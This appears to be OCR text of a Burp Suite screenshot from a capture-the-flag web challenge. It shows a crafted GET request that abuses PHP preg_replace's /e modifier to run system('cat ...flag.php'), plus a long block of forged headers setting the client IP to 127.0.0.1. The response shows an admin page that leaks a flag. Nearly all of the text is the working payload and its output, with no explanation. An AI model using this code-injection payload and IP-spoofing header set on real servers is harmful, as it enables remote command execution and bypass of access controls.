 Go
Cancel
<
>
Target: http://220.249.52.134:40542
?
Request
Raw Params Headers Hex
GET /index.php?pat=/[checksql]/e&rep=system('cat+s3chahahaDir/flag/flag.php');&sub=saft HTTP/1.1
Host: 220.249.52.134:40542
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: PHPSESSID=eblgora6kde7vg8mos6ftem464
Upgrade-Insecure-Requests: 1
X-Forwarded-For:127.0.0.1
X-Forwarded:127.0.0.1
Forwarded-For:127.0.0.1
Forwarded:127.0.0.1
X-Forwarded-Host:127.0.0.1
X-remote-IP:127.0.0.1
X-remote-addr:127.0.0.1
True-Client-IP:127.0.0.1
X-Client-IP:127.0.0.1
Client-IP:127.0.0.1
X-Real-IP:127.0.0.1
Ali-CDN-Real-IP:127.0.0.1
Cdn-Src-Ip:127.0.0.1
Cdn-Real-Ip:127.0.0.1
CF-Connecting-IP:127.0.0.1
X-Cluster-Client-IP:127.0.0.1
WL-Proxy-Client-IP:127.0.0.1
Proxy-Client-IP:127.0.0.1
Fastly-Client-Ip:127.0.0.1
True-Client-Ip:127.0.0.1
S 中
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
var table = layui.table,
form = layui.form;
table.render({
elem: '#test',
url: '/somrthing.json',
cellMinWidth: 80,
cols: [
[
{ type: 'numbers' },
{ type: 'checkbox' },
{ field: 'id', title: 'ID', width: 100, unresize: true, sort: true },
{ field: 'name', title: '设备名', templet: '#nameTpl' },
{ field: 'area', title: '区域' },
{ field: 'status', title: '维护状态', minWidth: 120, sort: true },
{ field: 'check', title: '设备开关', width: 85, templet: '#switchTpl', unresize: true }
]
],
page: true
});
});
</script>
<script>
layui.use('element', function() {
var element = layui.element; //导航的hover效果、二级菜单等功能，需要依赖element模块
//监听导航点击
element.on('nav(demo)', function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br ><?php
$flag = 'cyberpeace{f9c1ab75812883d1a2480bb3d0fb4d03}';
?>
</body>
</html>
? < + > Type a search term 0 matches